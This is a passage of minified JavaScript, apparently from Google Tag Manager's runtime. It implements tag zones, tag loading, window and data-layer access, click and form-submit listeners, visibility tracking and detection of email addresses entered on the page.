function VD(a,b){}VD.K="internal.addFormInteractionListener";
function bE(a,b){}bE.K="internal.addFormSubmitListener";
function gE(a){}gE.K="internal.addGaSendListener";function hE(a){if(!a)return{};var b=a.Rq;return xz(b.type,b.index,b.name)}function iE(a){return a?{originatingEntity:hE(a)}:{}};
var kE=function(a,b,c){jE().updateZone(a,b,c)},mE=function(a,b,c,d,e){var f={},g=jE();c=c&&Lb(c,lE);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Mb(p,"GTM-"))iz(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Ro("js",Gb());iz(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};cB(v,q,x);cB(So(p,r),q,x)}}}return h},jE=function(){return jo("zones",function(){return new nE})},
oE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},lE={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},nE=function(){this.D={};this.J={};this.R=0};k=nE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Lj],b))return!1;for(var e=0;e<c.Jg.length;e++)if(this.J[c.Jg[e]].Se(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Jg.length;f++){var g=this.J[c.Jg[f]];g.Se(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Lj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new pE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&io[a]||!d&&qk(a)||d&&d.Lj!==b)return!1;if(d)return d.Jg.push(c),!1;this.D[a]={Lj:b,Jg:[c]};return!0};var pE=function(a,b){this.J=null;this.D=[{eventId:a,Se:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};pE.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Se!==b&&this.D.push({eventId:a,Se:b})};pE.prototype.Se=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Se;return!1};pE.prototype.R=function(a,b){b=b||[];if(!this.J||oE[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function qE(a){var b=io.zones;return b?b.getIsAllowedFn(ik(),a):function(){return!0}}function rE(){var a=io.zones;a&&a.unregisterChild(ik())}
function sE(){eA(hk(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=io.zones;return c?c.isActive(ik(),b):!0});cA(hk(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return qE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var tE=function(a,b){this.tagId=a;this.canonicalId=b};
function uE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;oD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(sk(a))return a}else if(qk(a))return a;var l=6,n=sD(this);h&&(l=7);n.Pb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){cA(r,function(u){for(var t=
dA().getExternalRestrictions(0,hk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);eA(r,function(u){for(var t=dA().getExternalRestrictions(1,hk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new tE(a,r))};g?nz(a,e,p,q):iz(a,e,!Mb(a,"GTM-"),p,q);f&&n.Pb()==="__zone"&&mE(Number.MIN_SAFE_INTEGER,[a],null,hE(sD(this)));return a}uE.K="internal.loadGoogleTag";function vE(a){return new Dd("",function(b){var c=this.evaluate(b);if(c instanceof Dd)return new Dd("",function(){var d=Ea.apply(0,arguments),e=this,f=xd(sD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.qb();h.Wd(f);return c.Qb.apply(c,[h].concat(Aa(g)))})})};function wE(a,b,c){var d=this;}wE.K="internal.addGoogleTagRestriction";var xE={},yE=[];
function FE(a,b){}
FE.K="internal.addHistoryChangeListener";function GE(a,b,c){}GE.publicName="addWindowEventListener";function HE(a,b){return!0}HE.publicName="aliasInWindow";function IE(a,b,c){}IE.K="internal.appendRemoteConfigParameter";function JE(a){var b;if(!Dh(a))throw G(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(ud(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.M,2));var l=this.M.qj()(e,d,g);b=Ld(l,this.M,2);b===void 0&&l!==void 0&&O(45);return b}
JE.publicName="callInWindow";function KE(a){}KE.publicName="callLater";function LE(a){if(!zh(a))throw G(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");OA(B(a));}LE.K="callOnDomReady";function ME(a){}ME.K="callOnWindowLoad";function NE(a,b){var c;return c}NE.K="internal.computeGtmParameter";function OE(a,b){var c=this;}OE.K="internal.consentScheduleFirstTry";function PE(a,b){var c=this;}PE.K="internal.consentScheduleRetry";function QE(a){var b;return b}QE.K="internal.copyFromCrossContainerData";function RE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?Ap(a,1):Cp(a,[w,A]);var d=Ld(c,this.M,Sh(sD(this).Pb())?2:1);d===void 0&&c!==void 0&&O(45);return d}RE.publicName="copyFromDataLayer";
function SE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=sD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Ld(c,this.M,1);return b}SE.K="internal.copyFromDataLayerCache";function TE(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Ob(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Ld(e,this.M,2);b===void 0&&e!==void 0&&O(45);return b}TE.publicName="copyFromWindow";function UE(a){var b=void 0;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Ld(b,this.M,1)}UE.K="internal.copyKeyFromWindow";var VE=function(a){return a===Ol.ba.Wa&&fm[a]===Nl.Oa.He&&!Yn(K.m.Z)};var WE=function(){return"0"},XE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];N(102)&&b.push("gbraid");return Ej(a,b,"0")};var YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF={},mF={},nF={},oF={},pF={},qF={},rF={},sF={},tF={},uF={},vF={},wF={},xF=(wF[K.m.Pa]=(YE[2]=[VE],YE),wF[K.m.Lf]=(ZE[2]=[VE],ZE),wF[K.m.Df]=($E[2]=[VE],$E),wF[K.m.Bl]=(aF[2]=[VE],aF),wF[K.m.Cl]=(bF[2]=[VE],bF),wF[K.m.Dl]=(cF[2]=[VE],cF),wF[K.m.El]=(dF[2]=[VE],dF),wF[K.m.Fl]=(eF[2]=[VE],eF),wF[K.m.Mb]=(fF[2]=[VE],fF),wF[K.m.Mf]=(gF[2]=[VE],gF),wF[K.m.Nf]=(hF[2]=[VE],hF),wF[K.m.Of]=(iF[2]=[VE],iF),wF[K.m.Pf]=(jF[2]=
[VE],jF),wF[K.m.Qf]=(kF[2]=[VE],kF),wF[K.m.Rf]=(lF[2]=[VE],lF),wF[K.m.Sf]=(mF[2]=[VE],mF),wF[K.m.Tf]=(nF[2]=[VE],nF),wF[K.m.wb]=(oF[1]=[VE],oF),wF[K.m.ld]=(pF[1]=[VE],pF),wF[K.m.rd]=(qF[1]=[VE],qF),wF[K.m.oe]=(rF[1]=[VE],rF),wF[K.m.hf]=(sF[1]=[function(a){return N(102)&&VE(a)}],sF),wF[K.m.Lc]=(tF[1]=[VE],tF),wF[K.m.ya]=(uF[1]=[VE],uF),wF[K.m.Xa]=(vF[1]=[VE],vF),wF),yF={},zF=(yF[K.m.wb]=WE,yF[K.m.ld]=WE,yF[K.m.rd]=WE,yF[K.m.oe]=WE,yF[K.m.hf]=WE,yF[K.m.Lc]=function(a){if(!wd(a))return{};var b=xd(a,
null);delete b.match_id;return b},yF[K.m.ya]=XE,yF[K.m.Xa]=XE,yF),AF={},BF={},CF=(BF[R.C.Qa]=(AF[2]=[VE],AF),BF),DF={};var EF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};EF.prototype.getValue=function(a){a=a===void 0?Ol.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};EF.prototype.J=function(){return ud(this.D)==="array"||wd(this.D)?xd(this.D,null):this.D};
var FF=function(){},GF=function(a,b){this.conditions=a;this.D=b},HF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new EF(c,e,g,a.D[b]||FF)},IF,JF;var KF,LF=!1;function MF(){LF=!0;ig(52)&&(KF=productSettings,productSettings=void 0);KF=KF||{}}function NF(a){LF||MF();return KF[a]};var OF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;V(this,g,d[g])}},Xu=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,R.C.hg))},W=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(IF!=null||(IF=new GF(xF,zF)),e=HF(IF,b,c));d[b]=e};
OF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return W(this,a,b),!0;if(!wd(c))return!1;W(this,a,pa(Object,"assign").call(Object,c,b));return!0};var PF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
OF.prototype.copyToHitData=function(a,b,c){var d=M(this.F,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&W(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===R.C.hg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,R.C.hg))},V=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(JF!=null||(JF=new GF(CF,DF)),e=HF(JF,b,c));d[b]=e},QF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},RF=function(a,b,c){var d=NF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},SF=function(a){for(var b=new OF(a.target,a.eventName,a.F),c=PF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(b,f,c[f])}for(var g=QF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;V(b,n,g[n])}b.isAborted=a.isAborted;return b},TF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
OF.prototype.accept=function(){var a=tm(om.X.zi,{}),b=TF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=hk();var d=om.X.zi;if(pm(d)){var e;(e=qm(d))==null||e.notify()}};OF.prototype.canBeAccepted=function(a){var b=sm(om.X.zi);if(!b)return!0;var c=b[TF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===hk()};function UF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Xu(a,b)},setHitData:function(b,c){W(a,b,c)},setHitDataIfNotDefined:function(b,c){Xu(a,b)===void 0&&W(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){V(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return M(a.F,b)},rb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return wd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function VF(a,b){var c;return c}VF.K="internal.copyPreHit";function WF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Ob(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Ld(h,this.M,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Ob(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Ld(c,this.M,2)}WF.publicName="createArgumentsQueue";function XF(a){return Ld(function(c){var d=Hz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
Hz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}XF.K="internal.createGaCommandQueue";function YF(a){if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Ob(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Ld(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Sh(sD(this).Pb())?2:1)}YF.publicName="createQueue";function ZF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Id(new RegExp(a,d))}catch(e){}return c}ZF.K="internal.createRegex";function $F(a){}$F.K="internal.declareConsentState";function aG(a){var b="";return b}aG.K="internal.decodeUrlHtmlEntities";function bG(a,b,c){var d;return d}bG.K="internal.decorateUrlWithGaCookies";function cG(){}cG.K="internal.deferCustomEvents";function dG(a){return N(423)||eG?A.querySelector(a):null}function fG(a){return N(423)||eG?A.querySelectorAll(a):null}
function gG(a,b){if(N(423))try{return a.closest(b)}catch(e){return null}else{if(!eG)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var hG=!1;if(A.querySelectorAll)try{var iG=A.querySelectorAll(":root");iG&&iG.length==1&&iG[0]==A.documentElement&&(hG=!0)}catch(a){}var eG=hG;function jG(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
function kG(a){if(A.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!w.getComputedStyle)return!0;var c=w.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var h=g.indexOf("opacity(");h>=0&&(g=g.substring(h+8,g.indexOf(")",h)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=w.getComputedStyle(d,null))}return!1}
var mG=function(a){var b=lG(),c=b.height,d=b.width,e=a.getBoundingClientRect(),f=e.bottom-e.top,g=e.right-e.left;return f&&g?(1-Math.min((Math.max(0-e.left,0)+Math.max(e.right-d,0))/g,1))*(1-Math.min((Math.max(0-e.top,0)+Math.max(e.bottom-c,0))/f,1)):0},lG=function(){var a=A.body,b=A.documentElement||a&&a.parentElement,c,d;if(A.compatMode&&A.compatMode!=="BackCompat")c=b?b.clientHeight:0,d=b?b.clientWidth:0;else{var e=function(f,g){return f&&g?Math.min(f,g):Math.max(f,g)};c=e(b?b.clientHeight:0,a?
a.clientHeight:0);d=e(b?b.clientWidth:0,a?a.clientWidth:0)}return{width:d,height:c}};var pG=function(a){if(nG){if(a>=0&&a<oG.length&&oG[a]){var b;(b=oG[a])==null||b.disconnect();oG[a]=void 0}}else w.clearInterval(a)},sG=function(a,b,c){for(var d=0;d<c.length;d++)c[d]>1?c[d]=1:c[d]<0&&(c[d]=0);if(nG){var e=!1;Yc(function(){e||qG(a,b,c)()});return rG(function(f){e=!0;for(var g={tg:0};g.tg<f.length;g={tg:g.tg},g.tg++)Yc(function(h){return function(){a(f[h.tg])}}(g))},
b,c)}return w.setInterval(qG(a,b,c),1E3)},qG=function(a,b,c){function d(h,l){var n={top:0,bottom:0,right:0,left:0,width:0,height:0},p={boundingClientRect:h.getBoundingClientRect(),intersectionRatio:l,intersectionRect:n,isIntersecting:l>0,rootBounds:n,target:h,time:Hb()};Yc(function(){a(p)})}for(var e=[],f=[],g=0;g<b.length;g++)e.push(0),f.push(-1);c.sort(function(h,l){return h-l});return function(){for(var h=0;h<b.length;h++){var l=mG(b[h]);if(l>e[h])for(;f[h]<c.length-1&&l>=c[f[h]+1];)d(b[h],l),
f[h]++;else if(l<e[h])for(;f[h]>=0&&l<=c[f[h]];)d(b[h],l),f[h]--;e[h]=l}}},rG=function(a,b,c){for(var d=new w.IntersectionObserver(a,{threshold:c}),e=0;e<b.length;e++)d.observe(b[e]);for(var f=0;f<oG.length;f++)if(!oG[f])return oG[f]=d,f;return oG.push(d)-1},oG=[],nG=!(!w.IntersectionObserver||!w.IntersectionObserverEntry);
var FG=function(a){a=a||{ug:!0,vg:!0,Qj:void 0};a.fc=a.fc||{email:!0,phone:!1,address:!1};var b=tG(a),c=uG[b];if(c&&Hb()-c.timestamp<200)return c.result;var d=vG(),e=d.status,f=[],g,h,l=[];if(!N(33)){if(a.fc&&a.fc.email){var n=wG(d.elements);f=xG(n,a&&a.mg);g=yG(f);n.length>10&&(e="3")}!a.Qj&&g&&(f=[g]);for(var p=0;p<f.length;p++)l.push(zG(f[p],!!a.ug,!!a.vg));l=l.slice(0,10)}else if(a.fc){}g&&(h=zG(g,!!a.ug,!!a.vg));var H={elements:l,Mn:h,status:e};uG[b]={timestamp:Hb(),result:H};
return H},GG=function(a,b){if(a){var c=a.trim().replaceAll(/\s+/g,"").replaceAll(/(\d{2,})\./g,"$1").replaceAll(/-/g,"").replaceAll(/\((\d+)\)/g,"$1");if(b&&c.match(/^\+?\d{3,7}$/))return c;c.charAt(0)!=="+"&&(c="+"+c);if(c.match(/^\+\d{10,15}$/))return c}},IG=function(a){var b=HG(/^(\w|[- ])+$/)(a);if(!b)return b;var c=b.replaceAll(/[- ]+/g,"");return c.length>10?void 0:c},HG=function(a){return function(b){var c=b.match(a);return c?c[0].trim().toLowerCase():void 0}},zG=function(a,b,c){var d=a.element,
e={qa:a.qa,type:a.ra,tagName:d.tagName};b&&(e.querySelector=JG(d));c&&(e.isVisible=!kG(d));return e},tG=function(a){var b=!(a==null||!a.ug)+"."+!(a==null||!a.vg);a&&a.mg&&a.mg.length&&(b+="."+a.mg.join("."));a&&a.fc&&(b+="."+a.fc.email+"."+a.fc.phone+"."+a.fc.address);return b},yG=function(a){if(a.length!==0){var b;b=KG(a,function(c){return!LG.test(c.qa)});b=KG(b,function(c){return c.element.tagName.toUpperCase()==="INPUT"});b=KG(b,function(c){return!kG(c.element)});return b[0]}},xG=function(a,b){b&&
b.length!==0||(b=[]);for(var c=[],d=0;d<a.length;d++){for(var e=!0,f=0;f<b.length;f++){var g=b[f];if(g&&gG(a[d].element,g)){e=!1;break}}a[d].ra===EG.Tb&&N(227)&&(LG.test(a[d].qa)||a[d].element.tagName.toUpperCase()==="A"&&a[d].element.hasAttribute("href")&&a[d].element.getAttribute("href").indexOf("mailto:")!==-1)&&(e=!1);e&&c.push(a[d])}return c},KG=function(a,b){if(a.length<=1)return a;var c=a.filter(b);return c.length===0?a:c},JG=function(a){var b;if(a===A.body)b="body";else{var c;if(a.id)c="#"+
a.id;else{var d;if(a.parentElement){var e;a:{var f=a.parentElement;if(f){for(var g=0;g<f.childElementCount;g++)if(f.children[g]===a){e=g+1;break a}e=-1}else e=1}d=JG(a.parentElement)+">:nth-child("+e.toString()+")"}else d="";c=d}b=c}return b},wG=function(a){for(var b=[],c=0;c<a.length;c++){var d=a[c],e=d.textContent;d.tagName.toUpperCase()==="INPUT"&&d.value&&(e=d.value);if(e){var f=e.match(MG);if(f){var g=f[0],h;if(w.location){var l=zj(w.location,"host",!0);h=g.toLowerCase().indexOf(l)>=0}else h=
!1;h||b.push({element:d,qa:g,ra:EG.Tb})}}}return b},vG=function(){var a=[],b=A.body;if(!b)return{elements:a,status:"4"};for(var c=b.querySelectorAll("*"),d=0;d<c.length&&d<1E4;d++){var e=c[d];if(!(NG.indexOf(e.tagName.toUpperCase())>=0)&&e.children instanceof HTMLCollection){for(var f=!1,g=0;g<e.childElementCount&&g<1E4;g++)if(!(OG.indexOf(e.children[g].tagName.toUpperCase())>=0)){f=!0;break}(!f||N(33)&&PG.indexOf(e.tagName)!==-1)&&a.push(e)}}return{elements:a,status:c.length>1E4?"2":"1"}},MG=/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i,
LG=/support|noreply/i,NG="SCRIPT STYLE IMG SVG PATH BR NOSCRIPT TEXTAREA".split(" "),OG=["BR"],QG=ng(36,2),EG={Tb:"1",Kd:"2",Dd:"3",Id:"4",bf:"5",fg:"6",Bh:"7",Xi:"8",Zh:"9",Ri:"10"},uG={},PG=["INPUT","SELECT"],RG=HG(/^([^\x00-\x40\x5b-\x60\x7b-\xff]|[.-]|\s)+$/);
function pH(a){var b;return b}pH.K="internal.detectUserProvidedData";
var sH=function(a){var b=bd(a,["button","input"],50);if(!b)return null;var c=String(b.tagName).toLowerCase();if(c==="button")return b;if(c==="input"){var d=Zc(b,"type");if(d==="button"||d==="submit"||d==="image"||d==="file"||d==="reset")return b}return null},tH=function(a,b,c){var d=c.target;if(d){var e=vD(a,"individualElementIds",[]);if(e.length>0){var f=AD(d,b,e);FB(f)}var g=!1,h=vD(a,"commonButtonIds",[]);if(h.length>0){var l=sH(d);if(l){var n=AD(l,b,h);FB(n);g=!0}}var p=vD(a,"selectorToTriggerIds",
{}),q;for(q in p)if(p.hasOwnProperty(q)){var r=g?p[q].filter(function(v){return h.indexOf(v)===-1}):p[q];if(r.length!==0){var u=gG(d,q);if(u){var t=AD(u,b,r);FB(t)}}}}};
function uH(a,b){if(!xh(a))throw G(this.getName(),["Object|undefined","any"],arguments);var c=a?B(a):{},d=Db(c.matchCommonButtons),e=!!c.cssSelector,f=uD(b);J(this,"detect_click_events",c.matchCommonButtons,c.cssSelector);var g=c.useV2EventName?"gtm.click-v2":"gtm.click",h=c.useV2EventName?"ecl":"cl",l=function(p){p.push(f);return p};if(e||d){if(d&&zD(h,"commonButtonIds",l,[]),e){var n=Fb(String(c.cssSelector));zD(h,"selectorToTriggerIds",
function(p){p.hasOwnProperty(n)||(p[n]=[]);l(p[n]);return p},{})}}else zD(h,"individualElementIds",l,[]);xD(h,function(){Wc(A,"click",function(p){tH(h,g,p)},!0)});return f}uH.K="internal.enableAutoEventOnClick";var xH=function(a){if(!vH){var b=function(){var c=A.body;if(c)if(wH)(new MutationObserver(function(){for(var e=0;e<vH.length;e++)Yc(vH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Wc(c,"DOMNodeInserted",function(){d||(d=!0,Yc(function(){d=!1;for(var e=0;e<vH.length;e++)Yc(vH[e])}))})}};vH=[];A.body?b():Yc(b)}vH.push(a)},wH=!!w.MutationObserver,vH;
function CH(a,b){return p}CH.K="internal.enableAutoEventOnElementVisibility";function DH(){}DH.K="internal.enableAutoEventOnError";var EH={},FH=[],GH={},HH=0,IH=0;
function OH(a,b){var c=this;return d}OH.K="internal.enableAutoEventOnFormInteraction";
var QH=function(a,b,c,d,e){var f=vD("fsl",c?"nv.mwt":"mwt",0),g;g=c?vD("fsl","nv.ids",[]):vD("fsl","ids",[]);if(!g.length)return!0;var h=AD(a,"gtm.formSubmit",g),l=a.action;l&&l.tagName&&(l=a.cloneNode(!1).action);O(121);if(l==="https://www.facebook.com/tr/")return O(122),!0;h["gtm.elementUrl"]=l;h["gtm.formCanceled"]=c;a.getAttribute("name")!=null&&(h["gtm.interactedFormName"]=a.getAttribute("name"));e&&(h["gtm.formSubmitElement"]=e,h["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!EB(h,GB(b,
f),f))return!1}else Tv(1,"gtm.formSubmit"),Sk&&N(462)&&(Sv=PH(a)?"0":"1",Ek("ftnw")),EB(h,function(){},f||2E3);return!0},RH=function(){var a=[],b=function(c){return wb(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);if(d)return d.button}}},PH=function(a){var b=a.target;return b&&b!=="_self"&&b!=="_parent"&&b!=="_top"?!1:!0},SH=function(){var a=RH(),b=HTMLFormElement.prototype.submit;Wc(A,"click",function(c){var d=
c.target;if(d){var e=bd(d,["button","input"],100);if(e&&(e.type==="submit"||e.type==="image")&&e.name&&Zc(e,"value")){var f=ED(e);f&&a.store(f,e)}}},!1);Wc(A,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=PH(d)&&!e,g=a.get(d),h=!0;if(QH(d,function(){if(h){var l=null,n={};g&&(l=A.createElement("input"),l.type="hidden",l.name=g.name,l.value=g.value,d.appendChild(l),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),tc(d,g.getAttribute("formaction"))),
g.hasAttribute("formenctype")&&(n.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);
l&&(d.removeChild(l),n.hasOwnProperty("action")&&tc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))h=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;QH(c,
function(){d&&b.call(c)},!1,PH(c))&&(b.call(c),d=!1)}};
function TH(a,b){var c=this;if(!xh(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=a&&a.get("waitForTags");oD([function(){J(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation"),f=uD(b);if(d){var g=Number(a.get("waitForTagsTimeout"));g>0&&isFinite(g)||(g=2E3);var h=function(n){return Math.max(g,n)};zD("fsl","mwt",h,0);e||zD("fsl","nv.mwt",h,0)}var l=function(n){n.push(f);
return n};zD("fsl","ids",l,[]);e||zD("fsl","nv.ids",l,[]);vD("fsl","init",!1)||(SH(),wD("fsl","init",!0));return f}TH.K="internal.enableAutoEventOnFormSubmit";
function YH(){var a=this;}YH.K="internal.enableAutoEventOnGaSend";var ZH={},$H=[];
function gI(a,b){var c=this;return f}gI.K="internal.enableAutoEventOnHistoryChange";var hI=["http://","https://","javascript:","file://"];
